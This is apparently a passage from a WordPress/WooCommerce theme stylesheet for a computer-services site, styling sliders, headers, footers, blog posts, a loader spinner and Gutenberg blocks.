@media (max-width: 1199px) {
    .row-icon-icon i {
        width: 46px;
        height: 46px;
        font-size: 22px;
        line-height: 47px;
    }
}

.row-icon-icon i.icon-calendar {
    padding-left: 3px;
}

.row-icon-icon i.icon-same-day-delivery {
    line-height: 50px;
}

@media (max-width: 1199px) {
    .row-icon-icon i.icon-same-day-delivery {
        line-height: 45px;
    }
}

.row-icon-text {
    font-family: 'Chivo', sans-serif;
    font-size: 22px;
    color: #2a2a2a;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.row-icon:hover .row-icon-text {
    color: #57bb90;
}

.brand-carousel img {
    opacity: .6;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.brand-carousel img:hover {
    opacity: 1;
}

.box-number {
    text-decoration: none;
    padding: 0 5px;
}

@media (max-width: 767px) {
    .box-number {
        margin-top: 15px;
    }
    .box-number:first-child {
        margin-top: 0;
    }
}

.box-number-inside {
    background-color: #fff;
    padding: 20px 15px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    align-items: center;
    height: 100%;
    border-radius: 8px;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
}

.box-number-icon {
    min-width: 72px;
}

.box-number-icon span {
    display: block;
    width: 59px;
    height: 59px;
    background: #57bb90;
    text-align: center;
    font-size: 28px;
    line-height: 59px;
    border-radius: 50%;
    color: #fff;
}

.box-number-text {
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
}

.box-number:hover .box-number-text {
    color: #57bb90;
}

.row-number {
    margin-top: 18px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    align-items: top;
}

.row-number-icon {
    min-width: 71px;
    padding-left: 8px;
}

.row-number-icon span {
    display: block;
    width: 42px;
    height: 42px;
    font-size: 16px;
    line-height: 42px;
    background-color: #57bb90;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}

.row-number-text {
    padding-top: 4px;
}

.row-number+*:not(.row-number) {
    margin-top: 32px;
}

p+.row-number {
    margin-top: 32px;
}

@media (min-width: 768px) {
    .hexagon-box-wrapper {
        position: relative;
        margin: 0 auto;
        padding: 265px 0;
        width: 470px;
        background: url(images/h-bg.png) no-repeat center center;
        background-size: 100% auto;
    }
    .hexagon-box {
        position: relative;
        width: 470px;
        height: 223px;
        background-color: transparent;
        border-left: solid 2px #57bb90;
        border-right: solid 2px #57bb90;
    }
    .hexagon-box:before,
    .hexagon-box:after {
        content: "";
        position: absolute;
        z-index: 1;
        width: 332px;
        height: 332px;
        -webkit-transform: scaleY(0.5) rotate(-45deg);
        -ms-transform: scaleY(0.5) rotate(-45deg);
        transform: scaleY(0.5) rotate(-45deg);
        background-color: inherit;
        left: 67px;
    }
    .hexagon-box:before {
        top: -172px;
        border-top: solid 2px #57bb90;
        border-right: solid 2px #57bb90;
    }
    .hexagon-box:after {
        bottom: -172px;
        border-bottom: solid 2px #57bb90;
        border-left: solid 2px #57bb90;
    }
    .hexagon-box span {
        width: 100%;
        text-align: center;
        top: 50%;
        position: relative;
        float: left;
        margin-top: -9px;
    }
}

.hexagon-icon {
    position: absolute;
    z-index: 2;
}

.hexagon-icon i {
    display: block;
    width: 91px;
    height: 91px;
    border: 4px solid #57bb90;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 0 0 25px #f8f9fa;
    font-size: 40px;
    line-height: 87px;
    color: #444;
    text-align: center;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

@media (min-width: 768px) {
    .hexagon-icon:hover i {
        color: #fff;
        background-color: #57bb90;
    }
}

.hexagon-icon:nth-child(1) {
    top: 0;
    left: 50%;
    margin-left: -46px;
    margin-top: -158px;
}

.hexagon-icon:nth-child(1) .h-box {
    width: 370px;
    text-align: center;
    bottom: 105px;
    left: 50%;
    margin-left: -185px;
}

.hexagon-icon:nth-child(2) {
    top: 0;
    left: 100%;
    margin-left: -46px;
    margin-top: -46px;
}

.hexagon-icon:nth-child(2) .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 15px;
}

.hexagon-icon:nth-child(3) {
    bottom: 0;
    left: 100%;
    margin-left: -46px;
    margin-bottom: -46px;
}

.hexagon-icon:nth-child(3) .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 15px;
}

.hexagon-icon:nth-child(5) {
    bottom: 0;
    left: 50%;
    margin-left: -46px;
    margin-bottom: -160px;
}

.hexagon-icon:nth-child(5) .h-box {
    width: 370px;
    text-align: center;
    bottom: 0;
    left: 50%;
    margin-left: -185px;
    margin-bottom: -120px;
}

.hexagon-icon:nth-child(6) {
    bottom: 0;
    left: 0;
    margin-left: -46px;
    margin-bottom: -46px;
}

.hexagon-icon:nth-child(6) .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 15px 0 0;
}

.hexagon-icon:nth-child(7) {
    top: 0;
    left: 0;
    margin-left: -46px;
    margin-top: -46px;
}

.hexagon-icon:nth-child(7) .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 15px 0 0;
}

.h-box {
    font-size: 14px;
    line-height: 22px;
    position: absolute;
    color: #2a2a2a !important;
}

.h-box-title {
    margin-bottom: 5px;
    font-size: 22px;
    line-height: 26px;
    font-family: 'Chivo', sans-serif;
}

@media (max-width: 1199px) {
    .hexagon-icon:nth-child(2) .h-box,
    .hexagon-icon:nth-child(3) .h-box,
    .hexagon-icon:nth-child(6) .h-box,
    .hexagon-icon:nth-child(7) .h-box {
        width: 180px;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .hexagon-box,
    .hexagon-box-wrapper {
        width: 320px;
    }
    .hexagon-box:before,
    .hexagon-box:after {
        width: 200px;
        height: 200px;
        left: 60px;
    }
    .hexagon-box:before {
        top: -160px;
    }
    .hexagon-box:after {
        bottom: -160px;
    }
    .h-box {
        font-size: 13px;
    }
    .hexagon-icon:nth-child(2) .h-box,
    .hexagon-icon:nth-child(3) .h-box,
    .hexagon-icon:nth-child(6) .h-box,
    .hexagon-icon:nth-child(7) .h-box {
        width: 150px;
    }
}

@media (max-width: 767px) {
    .hexagon-icon {
        width: 100%;
        position: relative;
        margin: 0 0 55px !important;
        text-align: center;
        left: inherit !important;
        right: inherit !important;
        top: inherit !important;
        bottom: inherit !important;
    }
    .hexagon-icon i {
        display: inline-block;
        box-shadow: none;
        margin-bottom: 15px;
    }
    .hexagon-icon:after {
        position: absolute;
        content: '';
        height: 35px;
        width: 2px;
        background-color: #57bb90;
        left: 50%;
        bottom: -45px;
    }
    .hexagon-icon:last-child:after {
        display: none;
    }
    .hexagon-icon>img {
        display: block;
        margin: 5px auto;
        max-width: 300px;
    }
    .h-box {
        position: relative;
        left: inherit !important;
        right: inherit !important;
        top: inherit !important;
        bottom: inherit !important;
        margin: 0 auto 0 !important;
        text-align: center !important;
        width: 100% !important;
        max-width: 320px;
    }
}


/*---------------------------------------*/


/*---- 4. Plugins overlay styles  -------*/


/*---------------------------------------*/


/* slider */

.slick-loading .slick-list {
    background: #ffffff url('images/ajax-loader.gif') center center no-repeat;
}

.slick-slide {
    outline: none !important;
}


/* arrows */

.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 80px;
    height: 100px;
    margin-top: -50px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 200;
    text-align: center;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:after,
.slick-next.slick-disabled:after {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    font-family: 'computer';
    font-size: 80px;
    line-height: 80px;
    color: #727272;
    cursor: pointer;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev:hover:before,
.slick-next:hover:before {
    color: #4d7df0;
}

.light-arrow .slick-prev:before,
.light-arrow .slick-next:before {
    color: #fff;
}

.slick-prev {
    left: -20px;
}

.slick-prev:before {
    content: "\e927";
}

.slick-next {
    right: -20px;
}

.slick-next:before {
    content: "\e928";
}


/* dots */

.slick-slider {
    padding: 0;
    list-style: none;
}

.slick-slider:not(.row) {
    margin: 0;
}

.slick-slider.nav-dot {
    margin-bottom: 75px;
}

@media (max-width: 767px) {
    .slick-slider {
        margin-bottom: 30px;
    }
}

.slick-dots {
    position: absolute;
    bottom: -40px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 -4px 0 0;
    padding: 0;
    cursor: pointer;
}

.slick-dots li:only-child {
    display: none;
}

.slick-dots li button {
    position: relative;
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 7px;
    padding: 0;
    color: transparent;
    background-color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    background: #c1c1c1;
}

.slick-dots li button:after {
    display: none;
}

.slick-dots li.slick-active button,
.slick-dots li.slick-active button:hover {
    background: #4d7df0;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-slider .animation {
    opacity: 1 !important;
    animation-name: none !important;
}


/*# sourceMappingURL=custom.css.map */

.relative {
    position: relative;
}

header.page-header-1 {
    color: #fff;
}

header.page-header-1 .header-top-info [class*='icon-'] {
    font-size: 40px;
    line-height: 1em;
    width: 60px;
}

header.page-header-1 .header-top-info {
    flex: 1;
    margin-left: 5px;
    padding-left: 60px;
    position: relative;
    font-size: 15px;
    line-height: 24px;
    padding-right: 0;
}

header.page-header-1 .logo {
    flex: 0 0 300px;
    position: relative;
    overflow: hidden;
    margin-right: 25px;
}

header.page-header-1 .header-top-info:after {
    display: none;
}

@media (min-width: 992px) {
    header.page-header-1 .navbar-nav li.current-menu-item>a {
        border-bottom: none;
    }
}

@media (min-width: 991px) {
    header.page-header-1 .navbar-nav>li>a {
        padding: 26px 26px;
    }
}

@media (max-width: 1199px) {
    header.page-header-1 .navbar-nav>li>a {
        padding-left: 12px;
        padding-right: 12px;
    }
}

@media (min-width: 992px) {
    header.page-header-1 .navbar-nav>li {
        margin: 0;
    }
}

header.page-header-1 .phone {
    flex: 0 0 213px;
    margin-left: auto;
    font-family: 'Chivo', sans-serif;
    padding-left: 0;
}

header.page-header-1 .phone .right-text .item {
    top: 0;
    left: 0;
}

header.page-header-1 .phone .number {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    padding: 0 7px;
}

header.page-header--style2 .phone .number {
    font-size: 26px;
}

@media (min-width: 992px) {
    header.page-header-1 #slidemenu {
        text-align: center;
    }
}

.overflowUnset {
    overflow: unset !important;
}

.social-links .category-list>li,
.post-preview .category-list>li {
    border: none;
    padding: inherit;
}

.social-links .category-list>li:after {
    display: none;
}

.form-popup p,
.quote-form p {
    margin: 0;
}

header.page-header-2 .header-cart a.icon {
    font-size: 30px;
    color: #acacac;
    line-height: 32px;
}

header.page-header-2 .header-cart .badge {
    pointer-events: none;
    padding: 0;
    width: 18px;
    height: 22px;
    line-height: 24px;
    font-size: 13px;
    font-weight: 400;
    font-family: 'Chivo', sans-serif;
    position: absolute;
    right: 6px;
    top: 8px;
    color: #292929;
    background: transparent !important;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-radius: 0;
}

.block-less-bottom {
    margin-bottom: -92px;
}

@media (max-width: 991px) {
    .block-less-bottom {
        margin-bottom: -46px;
    }
    header.page-header-2 .header-cart {
        margin-right: 0;
    }
    header.page-header-2.is-sticky .header-cart {
        top: -12px;
    }
}

.drop-form p,
.question-box p,
.form-box p,
.contact-form p {
    margin-bottom: 0;
}

.question-box-2 {
    background: url(../images/question-box-2-bg.jpg) no-repeat center top #b0c8f8;
}

.page-footer .contact-info .icon.icon-mail-black {
    top: 1px;
}

.side-block .blog-post .category-list>li:after {
    display: none;
}

.post-preview .category-list>li {
    padding-right: 16px;
}

.woocommerce .woocommerce-breadcrumb {
    margin: 1em 0 1em;
}

.bottom-sm-1 {
    margin-bottom: 50px;
}

input.wpcf7-submit {
    background-color: #4d7df0;
    color: #fff;
}

.text-white {
    color: #fff;
}

@media (max-width: 1199px) {
    header.page-header-1 .logo {
        flex: 0 0 250px;
        margin-right: 15px;
    }
    header.page-header-1 .header-top-info [class*='icon-'] {
        width: 40px;
        font-size: 25px;
    }
    header.page-header-1 .header-top-info {
        padding-left: 42px;
    }
}

@media (max-width: 767px) {
    header.page-header-1 .logo {
        flex: 0 0 205px;
        margin-right: 10px;
    }
}

.margin-b0 {
    margin-bottom: 0 !important;
}

.mainslider2 .vert-wrap {
    padding-top: 0 !important;
}

.computer_services .post-teaser span,
.computer_services .post-teaser em,
.computer_services .post-teaser strong {
    font-size: unset !important;
}

.blog-post.computer_services .post-image img {
    width: 100%;
}

.computer_services .prd-info .price span {
    font-size: 26px !important;
    margin-top: 15px;
}

.prd-grid.prd-carousel {
    margin: 0 -15px -65px !important;
}

.prd-carousel .prd {
    margin: 10px 15px !important;
}

@media (max-width: 767px) {
    .prd-carousel .prd {
        margin: 10px 5px !important;
    }
}

@media (max-width: 1024px) {
    .prd-grid.prd-carousel {
        margin: 0 -15px 25px !important;
    }
}

@media (max-width: 767px) {
    .prd-grid.prd-carousel {
        margin: 0 -5px 25px !important;
    }
}

.tab-pane .col-price-bottom .btn {
    width: 100%;
    max-width: 240px;
}

.col-price-bottom div a.link-sm {
    text-decoration: underline;
}

.col-price-bottom div a.link-sm:hover {
    text-decoration: none;
}

.marker-list-check {
    margin: 15px 0 0;
    padding: 0;
    list-style: none;
}

.marker-list-check>li {
    font-size: 15px;
    line-height: 21px;
    font-weight: 400;
    position: relative;
    padding-left: 40px;
    margin-bottom: 15px;
}

.marker-list-check>li:after {
    position: absolute;
    top: 0;
    left: 12px;
    display: block;
    font-family: 'computer';
    content: "\e926";
    font-size: 14px;
    color: #57bb90;
}

.computer_services .post-teaser {
    margin-bottom: 0;
}

.layout-2 .icon-wrapper span {
    background: transparent;
    box-shadow: 0 0 0 2px #a6a6a6;
}

.layout-2 .text-icon:hover .icon-wrapper span {
    background: transparent;
    box-shadow: 0 0 0 20px rgba(155, 155, 155, 0);
}

.layout-2 .text-icon:hover .icon-wrapper .icon-hover {
    box-shadow: 0 0 0 8px rgba(155, 155, 155, 0.25);
}

.bg-light .text-icon .title {
    color: #292929;
}

.layout-2 .icon-wrapper span i.icon {
    color: #292929;
}

.block.bg-1:not(.bg-light):not(.bg-dark) h1,
.block.bg-2:not(.bg-light):not(.bg-dark) h1,
.block.bg-1:not(.bg-light):not(.bg-dark) h2,
.block.bg-2:not(.bg-light):not(.bg-dark) h2,
.block.bg-1:not(.bg-light):not(.bg-dark) h3,
.block.bg-2:not(.bg-light):not(.bg-dark) h3 {
    color: #fff !important;
}

.block.bg-1:not(.bg-light):not(.bg-dark),
.block.bg-2:not(.bg-light):not(.bg-dark) {
    color: #fff;
}

.layout-2 .testimonials-item .inside .username {
    color: inherit;
}

.layout-2 .text-icon-squared .icon-big .icon {
    color: #ababab;
}

.layout-2 .text-icon-squared .title span {
    color: #9455d0;
}


/*  blog post css*/

.text-blogpost {
    margin-top: 20px;
}

.text-blogpost>.row {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

.text-blogpost [class*='col-'] {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column;
}

.text-blogpost-image {
    position: relative;
}

.text-blogpost img {
    margin-top: 8px;
    width: 100%;
}

.text-blogpost-image img {
    margin-top: 0;
    height: auto;
}

.text-blogpost-date {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background-color: #9455d0;
    min-width: 56px;
    height: 57px;
    color: #fff;
    position: absolute;
    top: -10px;
    left: 15px;
    text-align: center;
}

.text-blogpost-date {
    background: #9455d0;
    background: -moz-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: -webkit-linear-gradient(-45deg, #ba4ecf 0%, #6782c9 100%);
    background: linear-gradient(135deg, #ba4ecf 0%, #6782c9 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-gradient-start', endColorstr='@custom-color-gradient-end', GradientType=1);
}

.text-blogpost-title {
    text-transform: none;
    margin-bottom: 22px;
}

@media (min-width: 1600px) {
    .text-blogpost-teaser {
        margin-right: 55px;
    }
}

.text-blogpost-teaser p {
    margin-bottom: 0px;
}

.text-blogpost-readmore {
    margin-top: auto;
    padding-top: 34px;
}

.text-blogpost-readmore .btn-white.btn-sm {
    padding: 7px 14px;
    border-width: 1px;
}

.text-blogpost-readmore .btn-white {
    background: transparent;
    color: #444444;
    border: 2px solid #292929;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    transition: 0s;
    padding: 12px 24px;
}

.text-blogpost-readmore .btn.btn-sm {
    font-size: 12px;
    line-height: 18px;
    padding: 8px 15px;
    border-radius: 5px;
    text-transform: none;
    min-width: 0;
    border-radius: 6px;
}

.text-blogpost .date-num {
    display: block;
    font-size: 30px;
    line-height: 1em;
}


/* footer style 2css*/

.page-footer.page-footer--style2 {
    background: #f6f6f6;
    color: #292929;
}

.page-footer.page-footer--style2 .footer-menu {
    margin-bottom: 0;
}

.page-footer.page-footer--style2 .footer-content {
    padding: 0;
}

.page-footer.page-footer--style2 .footer-menu-line {
    background-color: #1d1d1d;
    padding: 20px 15px;
    margin-bottom: 55px;
}

.page-footer.page-footer--style2 .footer-bot-line {
    background-color: #fff;
    padding: 20px 15px;
    margin-top: 55px;
}

.page-footer.page-footer--style2 .footer-phone {
    color: #292929;
    margin-bottom: 50px;
}

.page-footer.page-footer--style2 .contact-info .icon {
    top: 4px;
    font-size: 20px;
}

.page-footer.page-footer--style2 .copyright {
    color: #292929;
    margin: 0;
    font-size: 15px;
    max-width: none;
}

.page-footer.page-footer--style2 .contact-info {
    padding-left: 32px;
}

.page-footer .social-sm {
    font-size: 16px;
}

.page-footer .contact-info+.social-sm {
    padding-left: 45px;
    margin-top: 3px;
}

.page-footer.page-footer--style2 .contact-info+.social-sm {
    padding-left: 32px;
}

.page-footer .social-sm a {
    text-decoration: none;
    display: inline-block;
    color: #666;
    margin: 0 8px;
}

.page-footer .social-sm a:first-child {
    margin-left: 0;
}

.page-footer .social-sm a:hover {
    text-decoration: none;
    color: #9455d0 !important;
}

.layout-2 .marker-list>li:after {
    content: "\e926";
    font-size: 22px;
    color: #9455d0;
    left: 0;
    top: 0;
}

.layout-2 .btn {
    padding: 14px 28px;
    font-size: 16px;
    line-height: 28px;
    font-weight: 600;
    height: auto;
    color: #ffffff;
    border-radius: 12px;
    border: 0;
    vertical-align: top;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    text-decoration: none;
    text-transform: uppercase;
    min-width: 185px;
}

.layout-2 .text-icon-squared:hover .read-more {
    color: #fff;
    text-decoration: underline;
}

.layout-2 .btn-white {
    background: transparent !important;
    color: #444444;
    border: 2px solid #292929;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    transition: 0s;
    padding: 12px 24px;
}

.layout-2 .btn.wide {
    min-width: 217px;
}

body.layout-2 .btn-white {
    background: transparent !important;
    color: #444444;
    border: 2px solid #292929;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    transition: 0s;
    padding: 12px 24px;
}

body.layout-2 .btn-white:hover,
body.layout-2 .btn-white.active:hover,
body.layout-2 .btn-white:active:hover {
    border: 0;
    padding: 14px 28px;
}

body.layout-2 .btn-white.btn-sm {
    padding: 7px 14px;
    border-width: 1px;
}

body.layout-2 .btn.btn-sm {
    font-size: 12px;
    line-height: 18px;
    padding: 8px 15px;
    border-radius: 5px;
    text-transform: none;
    min-width: 0;
    border-radius: 6px;
}

body.layout-2 .btn.btn-xs {
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    padding: 10px 15px;
    border-radius: 3px;
    min-width: 0;
}

.footer-map {
    height: 365px;
    width: 100%;
}

header.page-header.page-header--style2 {
    color: #444444;
    background: transparent;
}

header.page-header.page-header--style2 .phone .under-number,
header.page-header.page-header--style2 .phone .under-number a {
    color: #444444;
}

header.page-header.page-header--style2 .header-top-info:after {
    display: none;
}

header.page-header.page-header--style2 .header-top-info {
    flex: 1;
    margin-left: 5px;
    padding-left: 60px;
    position: relative;
    font-size: 15px;
    line-height: 24px;
    padding-right: 0;
}

header.page-header.page-header--style2 .header-top-info {
    padding-left: 48px;
}

header .header-top-info+.header-top-info {
    margin-right: 30px;
}

header.page-header.page-header--style2 .header-top-info [class*='icon-'] {
    width: 48px;
    font-size: 24px;
    margin-left: 0;
}

@media (min-width: 992px) {
    header.page-header.page-header--style2 .navbar-nav>li>a {
        margin-left: -26px;
    }
}

@media (min-width: 992px) {
    header.page-header--style2 #slidemenu {
        text-align: unset;
    }
}


/* 
css for loader
*/

.spinner {
    display: none;
    width: 52px;
    height: 52px;
    position: relative;
    margin: 0px auto;
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #4d7df0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
    animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
    0%,
    100% {
        -webkit-transform: scale(0.0)
    }
    50% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bounce {
    0%,
    100% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    }
    50% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

header.page-header.page-header--style2 .phone {
    flex: 0 0 220px;
}

#mainSlider.slider--style2 .slide-content h3 {
    color: #292929;
}

@media (min-width: 1200px) {
    #mainSlider.slider--style2 .slide-content h3 {
        font-size: 82px;
        line-height: 1.1em;
    }
}

#mainSlider.slider--style2 .slide-content h4 {
    color: #292929;
}

@media (min-width: 1200px) {
    #mainSlider.slider--style2 .slide-content h4 {
        font-size: 42px;
        margin-bottom: .9em;
    }
}

#mainSlider.slider--style2 .slide-content.center {
    text-align: center;
    top: 11%;
    bottom: 11%;
    left: 15%;
    width: 70%;
}

#mainSlider.slider--style2 .vert-wrap {
    padding-top: 0;
}

.vert.vert--top {
    vertical-align: top;
}

#mainSlider.slider--style2 {
    height: 38.125vw !important;
}

#mainSlider.slider--style2 .slide .img--holder {
    height: 38.125vw !important;
}

@media (max-width: 480px) {
    #mainSlider .slide-content h3 {
        font-size: 24px;
    }
}

@media (max-width: 991px) {
    #mainSlider.slider--style2 .slide-content h3 {
        margin-bottom: .2em;
    }
}

input#coupon_code {
    width: 200px;
    height: 45px;
}

.text-center .btn {
    margin: 0 12px 10px;
}

.question-box-3 {
    background: url(images/question-box-3-bg.jpg) no-repeat center top #b0c8f8;
}

.category-block .caption.right {
    left: unset;
    text-align: unset;
}

@media (max-width: 1199px) {
    header.page-header.page-header--style2 .navbar-nav>li>a {
        margin-left: -12px;
    }
}

@media (max-width: 991px) {
    header.page-header.page-header--style2 .navbar-nav>li>a {
        margin-left: 0;
    }
}

body.home header.page-header:not(.page-header--style2).is-sticky .navbar-nav>li>a,
.page-header.is-sticky .navbar-nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

body.home header.page-header-2.is-sticky .navbar-nav>li>a,
.page-header-2.is-sticky .navbar-nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

@media (max-width: 991px) and (min-width: 767px) {
    .text-blogpost>.row {
        flex-direction: column;
    }
    .text-blogpost>.row .text-post-image,
    .text-blogpost>.row .text-blogpost-image {
        margin-bottom: 15px;
    }
}

@media (max-width: 1399px) {
    .text-blogpost-title {
        margin-bottom: 15px;
    }
    .text-blogpost-readmore {
        padding-top: 18px;
    }
}

@media (max-width: 767px) {
    .text-blogpost>.row {
        flex-direction: row;
    }
}

@media (max-width: 479px) {
    .text-blogpost>.row {
        flex-direction: column;
    }
}

@media (max-width: 767px) {
    .text-blogpost>.row .col-md-5 {
        min-width: 40%;
        flex-basis: 40%;
    }
}

@media (max-width: 991px) {
    .text-blogpost {
        margin-top: 30px;
        margin-bottom: 50px;
    }
}

@media (max-width: 479px) {
    .text-blogpost>.row .text-post-image,
    .text-blogpost>.row .text-blogpost-image {
        margin-bottom: 15px;
    }
}

.text-blogpost-title {
    font-size: 22px;
    line-height: 28px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 100%;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 100px;
}

.page-footer.page-footer--style2 .contact-info a {
    color: #292929;
    text-decoration: none;
}

body:not(.home) header.page-header.page-header-1 #slidemenu {
    margin-bottom: 0;
}
@media (min-width: 992px){
    #slidemenu, body.home header.page-header.is-sticky, .page-header.is-sticky, .menu-wrap {
        background: #444444;
    }
}

/* Guten burge */
.wp-block-gallery{
	padding-left:0px !important;
}
.wp-block-gallery li{
	list-style:none !important;
}
/************Color Pallete*****************/
.has-strong-yellow-background-color{
	background-color:#f7bd00 !important;
}
.has-strong-white-background-color{
	background-color:#ffffff !important;
}
.has-light-black-background-color{
	background-color:#242424 !important;
}
.has-very-light-gray-background-color{
	background-color:#797979 !important;
}
.has-very-dark-black-background-color{
	background-color:#000000 !important;
}
.has-strong-yellow-color{
	color:#f7bd00 !important;
}
.has-strong-white-color{
	color:#ffffff !important;
}
.has-light-black-color{
	color:#242424 !important;
}
.has-very-light-gray-color{
	color:#797979 !important;
}
.has-very-dark-black-color{
	color:#000000 !important;
}
/******************Font Size Setting*****************/
.has-small-font-size{
	font-size:10px !important;
}
.has-normal-font-size{
	font-size:15px !important;
}
.has-large-font-size{
	font-size:24px !important;
}
.has-huge-font-size{
	font-size:36px !important;
}
/*************Common Style*************/
pre{
  border: 1px solid #d1d1d1 !important;
  line-height: 1.3125 !important;
  margin: 0 0 1.75em !important;
  max-width: 100% !important;
  padding: 1.75em !important;
  white-space: pre-wrap !important;
  word-wrap: break-word !important;
  font-size: 16px !important;
  color: #5a5a5a !important;
  border-radius: 0px !important;
  background: transparent !important;
  overflow: auto !important;
  font-family: 'Open Sans', sans-serif !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 1px;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100%;
}
.wp-block-separator {
    border: none;
    border-bottom: 1px solid #8f98a1;
    margin: 1.65em auto;
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}
.thm-unit-test .wp-block-latest-posts,
.thm-unit-test .text .wp-block-latest-posts,
.thm-unit-test .wp-block-categories,
.thm-unit-test .text .wp-block-categories,
.thm-unit-test .wp-block-archives,
.thm-unit-test .text .wp-block-archives{
	padding-left:0px;
	margin-bottom:20px;
}
.thm-unit-test .wp-block-latest-posts li,
.thm-unit-test .text .wp-block-latest-posts li,
.thm-unit-test .wp-block-categories li,
.thm-unit-test .text .wp-block-categories li,
.thm-unit-test .wp-block-archives li,
.thm-unit-test .text .wp-block-archives li{
	list-style:none;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  margin: 20px 0;
  padding: 0;
  border-left: none;
  padding-left: 100px;
}
.blog-single .inner-box .lower-content .lower-box.text .wp-block-quote.is-large p, 
.blog-single .inner-box .lower-content .lower-box.text .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
    line-height: 1.3;
    margin-bottom: 0.5em;
    margin-top: 0.5em;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-family: 'Open Sans', sans-serif;
	font-size: 0.71111em;
	line-height: 1.6;
	color: #767676;
}
.wp-block-pullquote{
	border:none;
}
.wp-block-embed-vimeo .wp-block-embed__wrapper{
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	width:100%;
	padding-bottom: 68.25%;
}
.wp-block-embed-vimeo .wp-block-embed__wrapper iframe{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.wp-block-table td, .wp-block-table th {
  border: 1px solid #ddd;
  line-height: 1.8;
  padding: 8px;
  vertical-align: top;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 0;
  padding-left: 100px;
}
figure.wp-block-pullquote.alignleft {
  padding: 0;
  text-align: left;
}
figure.wp-block-pullquote.alignleft blockquote {
  margin: 0;
  padding-right: 0px;
}
figure.wp-block-pullquote.alignright {
  padding: 0;
  text-align: right;
}
figure.wp-block-pullquote.alignright blockquote {
  margin: 0;
  margin-bottom: 60px;
  padding-right: 0px;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    max-width: 335px;
}
ul.wp-block-latest-posts {
    margin-bottom: 30px;
}
ul.wp-block-latest-posts a {
    transition: all 0.2s linear;
    text-decoration: underline;
    color: #5a5a5a;
    background-color: transparent;
}
blockquote::before {
    font-size: 120px;
    line-height: 1em;
    font-style: normal;
    content: "“";
    position: absolute;
